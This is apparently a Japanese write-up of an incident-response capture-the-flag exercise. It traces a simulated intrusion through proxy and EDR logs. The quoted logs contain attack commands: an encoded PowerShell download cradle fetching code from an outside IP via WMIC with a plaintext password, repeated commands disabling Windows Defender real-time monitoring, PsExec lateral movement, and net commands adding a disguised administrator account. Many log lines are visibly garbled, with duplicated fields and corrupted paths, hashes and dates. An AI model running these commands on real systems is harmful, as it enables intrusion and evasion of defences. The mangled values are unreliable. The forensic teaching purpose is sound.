10/05/2021 14:08:41.041 +0900 loc=ja-JP type=ITM2 sn=233436 lv=5 evt=file subEvt=close os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=5-1-5-21-22749561-756157574-541565978 ip=172.16.1.102, fe80::a406:6b8c:b8c:c6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID= {E888BC02-6945-4685-9490-FB309982A0C5} psPath="C:\Windows\System32\WindowsPowerShell\v:\Nopowershell.exe" path="\\file01.ad.future-gadget.lab\Sales\顧客情報.xlsx" mntFld="\\file01. ad.future-gadget.lab\Sales" drvType=Net read=59033 write=0 sha256=bea210ea57f27315bb021211a2932c6103ff249992ebf58b343544473d83f1a4 sTime="10/05/2021 14:08:41.026" crTime="09/13/ 2021 17:00:46.394" acTime="09/13/2021 17:00:46.425" moTime="09/13/2021 16:42:37.465" size=59033 new=0

• 合計でFILE01の9個のファイルが持ち出されたと考えられる

WS02で http[:]//35.75.228[.]21/start への1回目の通信を発生させたプログラムは他のコンピュータから実行されている。

プログラムを実行した他のコンピュータのコンピュータ名とユーザ名を以下の 形式で答えよ。

`[プログラムを実行した他のサーバのコンピュータ名]\_[他のサーバでプログラムを実行したユーザ名]`

例: WS01\_okabe 3回まで回答可

ポイント

- プロキシログで1回目の通信を確認
- EDRログで通信が発生した時刻のログを確認
- ログオン元の端末のEDRログを調べる

- 3.1 と同様にプロキシログでWS02から http[:]//35.75.228[.]21/start への通信を 確認
- 1回目の通信は 13:42:06 に発生

\$ grep 172.16.1.102 proxy/access.log | grep "http://35.75.228.21/start"

172.16.1.102 - - [05/Oct/2021:13:42:06 +0900] "GET <u>http://35.75.228.21/start</u> HTTP/1.1" 200 7892 "-" "-" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - - [05/Oct/2021:13:51:17 +0900] "GET http://35.75.228.21/start HTTP/1.1" 200 7900 "-" "-" TCP\_MEM\_HIT:HIER\_NONE

- <u>13:42:06</u>頃のWS02のログを確認
- kittingユーザで WS01 (172.16.1.101)からログオンされている

#### grep 'com="WS02"' combined.log | grep " 13:42"

10/05/2021 13:42:06.413 +0900 loc=ja-JP type=TM2 sn=232744 lv=5 evt=os subEvt=evtLog os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafe220b-e051-4850-82aa-67b0fb7b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 channel="Security" evtRecID=67492 evtID=4624 evtMsg="7カウントが正常にログオンしました." evtSrc="Microsoft-Windows-Security-Auditing" evtPsID=720 evtUsr="kitting" evtDomain="WS02" evtLogonID="0x24c66f" logonType="Network(3]" wSName="WS01" wsIp="172.16.1.101" wsPort=50102 10/05/2021 13:42:06.413 +0900 loc=ja-JP type=ITM2 sn=232745 lv=5 evt=session subEvt=loginR os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 usr="kitting" usrDomain="WS02" srcCom="WS01" srcIP="172.16.1.101" srcPort=50102 evtRecID=67492 10/05/2021 13:42:06.412 +0900 loc=ja-JP type=ITM2 sn=232745 lv=5 evt=ps subEvt=start os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 usr="kitting" usrDomain="WS02" srcCom="WS01" srcIP="172.16.1.101" srcPort=50102 evtRecID=67492 10/05/2021 13:42:06.412 +0900 loc=ja-JP type=ITM2 sn=232699 lv=5 evt=ps subEvt=start os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 usr="kitting" usrDomain="WS02" csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 usr="kitting" tre="KWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 usr="kitting" tre="KWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-5415

aQBLAHgAIAAoAE4AZQB3AC0ATWBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACKALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGCAKAAnAGgAdAB0AHAAOgAvAC8AMwA1AC4AMwA1AC4AMgAyADgALgAyADEALwBZA HQAYQByAHQAJwApAa==" psID=5740 parentGUID={771A8DBD-817F-4785-ABF6-34746A77205D} parentPath="C:\Windows\system32\wbem\wmiprvse.exe" psUser="kitting" psDomain="WS02" arc=x64 sha256=de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c sha1=6cbce4a295c163791b60fc23d285ed684f28ee4c md5=7353f60b1739074eb17c5f4dddefe239 company="Microsoft Corporation" copyright="0 Microsoft Corporation. All rights reserved." fileDesc="Windows PowerShell" fileVer="10.0.17763.1 (WinBuild.160101.0800)" product="Microsoft@ Windows@ Operating System" productVer="10.0.17763.1" crTime="09/15/2018 16:14:14.454" acTime="09/15/2018 16:14:14.454" moTime="09/15/2018 16:14:14.454" size=448000 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 01 c4 22 b2 f7 9b 79 3d ac b2 00 00 00 01 c4" validFrom="07/04/2018 05:45:50.000" validTo="07/77/2019 05:45:50.000"

- 13:42:06 頃のWS01のログを確認
- WS01からWMICでkittingユーザの認証情報用いてWS02でコマンド実行
- プロセスを実行しているユーザは Administrator

#### grep 'com="WS01"' combined.log | grep " 13:42"

10/05/2021 13:42:04.032 +0900 loc=ja-JP type=ITM2 sn=1003859 lv=5 evt=ps subEvt=start os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d rcCom="COMMANDO" rcIP=::1 usr="Administrator" usrDomain="WS01" sessionID=4 psGUID={15F32DC1-5302-4EEE-837D-3B460EF76D52} psPath="C:\Windows\System32\Wbem\WMIC.exe" cmd="/node:172.16.1.102 /user:kitting / password:""Wqa2RRV%&G~/2"" process call create "powershell -Sta -Nop -Window Hidden -enc

aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACKALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMwA1AC4ANwA1AC4ANgAyADgALgAyADEALwBzA HQAYQByAHQAJwApAA==""" psID=6736 parentGUID={7421979E-51B9-4A92-940F-7E76B0FFABC1} parentPath="C:\Windows\system32\cmd.exe" psUser="Administrator" psDomain="WS01" arc=x64 sha256=34c4ed50a3441bd7cb6411749771c637a8c18c791525d8fcb5ae71bbb1969ba6 sha1=4004528344d02fd143dafd94bfe056041b633e0d md5=390b2038c9ed2c94ab505921bc827fc7 company="Microsoft Corporation" copyright="© Microsoft Corporation. All rights reserved." fileDesc="WMI Commandline Utility" fileVer="10.0.17763.1 (WinBuild.160101.0800)" product="Microsoft@ Windows® Operating System" productVer="10.0.17763.1" crTime="09/15/2018 16:12:05.790" acTime="09/15/2018 16:12:05.790" moTime="09/15/2018 16:12:05.790" size=497664 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 01 c4 22 b2 f7 9b 79 3d ac b2 00 00 00 01 c4" validFrom="07/04/2018 05:45:50.000" validTo="07/27/2019 05:45:50.000"

攻撃者は攻撃全体を通して防御機構を回避するためにあるコマンドを使用して いる。

防御回避のために実行したと考えられるコマンド(引数も含む)を答えよ。

5回まで回答可

ポイント

• 他の端末でプログラムを実行させる前に必ず行っているコマンドがある

#### • 各サーバのログを見ると、しきりにSet-MpPreferenceを実行している

10/05/2021 13:19:27.643 +0900 loc=ja-JP type=ITM2 sn=1003187 lv=5 evt=ps subEvt=start os=Win com="WS01" domain="AD" profile="MWSCup\_server"
tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d rcCom="COMMANDO" rcIP=::1
usr="Administrator" usrDomain="WS01" sessionID=4 psGUID={E67DA820-B609-4FD2-9047-0C1CD7A91528} psPath="C:\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Com="COMMANDO" rcIP=::1
usr="Administrator" usrDomain="WS01" sessionID=4 psGUID={E67DA820-B609-4FD2-9047-0C1CD7A91528} psPath="C:\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Com\_enc\_OMMANDO" rcIP=::1
usr="Administrator" usrDomain="WS01" arc=x64 sha256=de96a6e69944335375dclac238336066889d9ffc7d73628ef4fe1b1b160ab32c sha1=6cbce4a295c163791b60fc23d285e6d84f28ee4c md5=7353f60b1739074eb17c5f4dddefe239
company="Microsoft Corporation" copyright="© Microsoft Corporation. All rights reserved." fileDesc="Windows PowerShell" fileVer="10.0.17763.1" (WinBuild.160101.0800)"
product="Microsoft Windows" 0perating System" productVer="10.0.17763.1" crTime="09/15/2018 16:14:14.454" acTime="09/15/2018 16:14:14.454" moTime="09/15/2018 16:14:14.454"
size=448000 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 01 c4 22 b2 f7 9b 79 3d ac b2 00 00 00 00 1c4" validFrom="07/04/
2018 05:45:50.000" validTo="07/27/2019 05:45:50.000"

10/05/2021 13:41:15.234 +0900 loc=ja-JP type=ITM2 sn=1003834 lv=5 evt=ps subEvt=start os=Win com="WS01" domain="AD" profile="MWSCup\_server"
tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d rcCom="COMMANDO" rcIP=::1
usr="Administrator" usrDomain="WS01" sessionID=4 psGUID={73811A40-9AE2-4801-AC51-A4D428E516AF} psPath="C:\Windows\System32\Wbem\WMIC.exe" cmd="/node:172.16.1.102 /user:kitting /
password:""Wga2RRV%&GG-/2"" process call create ""powershell Set=MpPreference -DisableRealtimeMonitoring 1""" psID=3908 parentGUID={7421979E-5189-4A92-94DF-7E76B0FFABC1}
parentPath="C:\Windows\system32\cmd.exe" psUser="Administrator" psDomain="WS01" arc=x64 sha256=34c4ed50a3441bd7cb6411749771c637a8c18c791525d8fcb5ae71b0b1969ba6
sha1=400452834d402fd143dafd94bfe056041b633e0d md5=390b2038c9ed2c94ab505921bc827fc7 company="Microsoft Corporation" copyright="0 Microsoft Corporation. All rights reserved."
fileDesc="WMI Commandline Utility" fileVer="10.0.17763.1 (WinBuild.160101.0800)" product="Microsoft% Windows% Operating System" productVer="10.0.17763.1" crTime="09/15/2018
16:12:05.790" acTime="09/15/2018 16:12:05.790" moTime="09/15/2018 16:12:05.790" size=497664 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011"
cerSN="33 00 00 cl c4 22 b2 f7 9b 79 3d ac b2 00 00 00 cl c4" validFrom="07/04/2018 05:45:50.000"

10/05/2021 13:55:12.222 +0900 loc=ja-JP type=ITM2 sn=233242 lv=5 rf=C8 evt=ps subEvt=start os=Win com="WS02" domain="AD" profile="MWSCup\_server"
tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102, fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID=
{B355E69C-6460-4070-B6IC-B2EFF8434EA4} psPath="C:\Users\hashida\Desktop\PsExec.exe" cmd="-accepteula -s \\dc01.ad.future-gadget.lab cmd.exe /c ""powershell Set-MpPreference
-DisableRealtimeMonitoring 1""" psID=4220 parentGUID={E888B602-6945-4685-9490-FB309982A0C5} parentPath="C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe" psUser="kitting"
psDomain="WS02" arc=x86 sha256=57492d33b7c0755bb411b22d2dfdfdf088cbbfcd010e30dd8d425d5fe66adff4 sha1=b97761358338e640a31eef5e5c5773b633890914 md5=c590a84b8c72cf18f35ae166f815cgdff
company="Sysinternals - www.sysinternals.com" copyright (C) 2001-2021 Mark Russinovich" fileDesc="Execute processes remotely" fileVer="2.34" crTime="09/30/2021 10:34:40.87?" arCime="09/20/2021 10:34:40.87?" arCime="09/20/2020 06:31:45.000" validTo="12/03/2021 06:31:45.000"
issue="Microsoft Code Signing PCA 2011" cerSN="33 00 00 01 d

#### ドキュメントを読むと、リアルタイム検知を設定するコマンド

- \$False (0)の場合は有効、\$True(1)の場合は無効
- https://docs.microsoft.com/en-us/powershell/module/defender/setmppreference?view=windowsserver2019-ps
- Windows Defenderを停止させることで、防御を回避しようとしている

#### -DisableRealtimeMonitoring

Indicates whether to use real-time protection. If you specify a value of \$False or do not specify a value, Windows Defender uses real-time protection. We recommend that you enable Windows Defender to use real-time protection.

| Туре:                       | Boolean |
|-----------------------------|---------|
| Aliases:                    | drtm    |
| Position:                   | Named   |
| Default value:              | None    |
| Accept pipeline input:      | False   |
| Accept wildcard characters: | False   |

### **5.** Persistence

WS01で実行された永続化手法をMITRE ATT&CKのTechnique IDで答えろ。 Sub-Techniqueがある場合、Sub-TechniqheのIDで答えよ。

答えは3回まで回答可能。
ポイント

- 攻撃者はWS01にどのように侵入したか?侵入した時間は?
- WS01で攻撃者が実行してるコマンドは?

#### • WS01に攻撃者はどのように侵入したのか?

- ネットワーク構成的に、RDP経由かプロキシを経由したWebメール経由が考えられる
- o プロキシログにはWebメールへアクセスした形跡はなし
- リモートログオンのログを確認

#### grep 'evt=session subEvt=loginR' combined.log | grep 'com="WS01"'

| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92053 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
|--------------------------------|--------------|------------------------------|-----------------------|----------------------|----------------|--------------------------------|------------------------|---------|----------|
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92054 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92055 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92056 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92057 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92058 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92059 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92060 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92061 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92062 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92063 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92064 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92065 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92066 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92067 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92068 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92069 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92070 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92071 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92072 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92073 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはパスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92074 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92075 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92076 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| <pre>usr="Administrator"</pre> | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | <pre>srcPort=0</pre> | evtRecID=92077 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| usr="Administrator"            | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92078 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| usr="Administrator"            | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92079 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |
| usr="Administrator"            | usrDomain="" | <pre>srcCom="attacker"</pre> | srcIP="35.74.200.209" | srcPort=0            | evtRecID=92080 | <pre>status="0xc000006d"</pre> | reason="ユーザー名を認識できないか、 | またはバスワー | ドが間違っていま |

#### • 35.74.200[.]209 大量のリモートログオン失敗ログを確認

usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92053 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92054 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92055 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92055 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92055 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92055 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92058 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92058 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92050 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92050 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92050 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92050 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrator" usrDomain="" srcCom="attacker" srcIP="35.74.200.209" srcPort=0 evtRecID=92060 status="0xc000006d" reason="ユーザー名を認識できないか、またはバスワードが間違っていま usr="Administrat

#### • 35.74.200[.]209から13:11:38にAdministratorでログオン=攻撃者活動開始

10/05/2021 13:11:38.588 +0900 loc=ja-JP type=ITM2 sn=1002106 lv=5 evt=session subEvt=loginR os=Win com="WS01" domain="AD" profile="MWSCup\_server"
tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=5-1-5-21-3039445506-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d usr="Administrator"
usrDomain="WS01" srcCom="COMMANDO" srcIP="35.74.200.209" srcPort=0 evtRecID=92343
10/05/2021 13:11:40.137 +0900 loc=ja-JP type=ITM2 sn=1002112 lv=5 evt=session subEvt=loginR os=Win com="WS01" domain="AD" profile="MWSCup\_server"

tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d usr="Administrator" usrDomain="WS01" srcCom="COMMANDO" srcIP="35.74.200.209" srcPort=0 evtRecID=92347

10/05/2021 13:11:40.922 +0900 loc=ja-JP type=ITM2 sn=1002201 lv=5 evt=session subEvt=conR os=Win com="WS01" domain="AD" profile="MWSCup\_server"

tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d rcCom="COMMANDO" rcIP=::1 sessionID=4

10/05/2021 13:11:42.708 +0900 loc=ja-JP type=ITM2 sn=1002388 lv=5 evt=session subEvt=login os=Win com="WS01" domain="AD" profile="MWSCup\_server"

tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d rcCom="COMMANDO" rcIP=::1 usr="Administrator" usrDomain="W501" sessionID=4

#### WS01のプロセス起動ログを抽出

grep 'evt=ps subEvt=start' combined.log | grep 'com="WS01"'

#### 攻撃者が活動開始した 13:11:38 以降のプロセス起動ログを確認

#### 13:15:55、AdministratOrユーザを追加 lacksquare

10/05/2021 13:15:55.251 +0900 loc=ja-JP type=ITM2 sn=1003099 lv=5 evt=ps subEvt=start os=Win com="WS01" domain="AD" profile="MWSCup server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d rcCom="COMMANDO" rcIP=::1 usr="Administrator" usrDomain="WS01" sessionID=4 psGUID={FC4CFDFD-5FD5-4F5B-AC5C-1E77842DC49D} psPath="C:\Windows\system32\net.exe" cmd="user Administrator Yes\_we\_can\_Yes\_We\_did / add" psID=6028 parentGUID={7421979E-51B9-4A92-94DF-7E76B0FFABC1} parentPath="C:\Windows\system32\cmd.exe" psUser="Administrator" psDomain="WS01" arc=x64 sha256=25c8266d2bc1d5626dcdf72419838b397d28d44d00ac09f02ff4e421b43ec369 sha1=4f4970c3545972fea2bc1984d597fc810e6321e0 md5=ae61d8f04bcde8158304067913160b31 company="Microsoft Corporation" copyright="0 Microsoft Corporation. All rights reserved." fileDesc="Net Command" fileVer="10.0.17763.1 (WinBuild.160101.0800)" product="Microsoft® Windows® Operating System" productVer="10.0.17763.1" crTime="09/15/2018 16:12:44.785" acTime="09/15/2018 16:12:44.785" moTime="09/15/2018 16:12:44.785" size=57344 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 1 c4 22 b2 f7 9b 79 3d ac b2 00 00 00 01 c4" validFrom="07/04/2018 05:45:50.000" validTo="07/27/2019 05:45:50.000"

#### 13:16:25、AdministratorsグループにAdministrat0rユーザを追加

10/05/2021 13:16:25.421 +0900 loc=ja-JP type=ITM2 sn=1003104 lv=5 evt=ps subEvt=start os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d rcCom="COMMANDO" rcIP=::1 usr="Administrator" usrDomain="WS01" sessionID=4 psGUID={BF0D42D2-FB82-496A-8DE8-C3E2221CD25D} psPath="C:\Windows\system32\net.exe" cmd="localgroup Administrators Administrator\_/ add" psID=5496 parentGUID={7421979E-51B9-4A92-94DF-7E76B0FFABC1} parentPath="C:\Windows\system32\cmd.exe" psUser="Administrator" psDomain="WS01" arc=x64 sha256=25c8266d2bc1d5626dcdf72419838b397d28d44d00ac09f02ff4e421b43ec369 sha1=4f4970c3545972fea2bc1984d597fc810e6321e0 md5=ae61d8f04bcde8158304067913160b31 company="Microsoft" Corporation" copyright="@ Microsoft Corporation. All rights reserved." fileDesc="Net Command" fileVer="10.0.17763.1 (WinBuild.160101.0800)" product="Microsoft@ Windows® Operating System" productVer="10.0.17763.1" crTime="09/15/2018 16:12:44.785" acTime="09/15/2018 16:12:44.785" moTime="09/15/2018 16:12:44.785" size=57344 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 01 c4 22 b2 f7 9b 79 3d ac b2 00 00 00 01 c4" 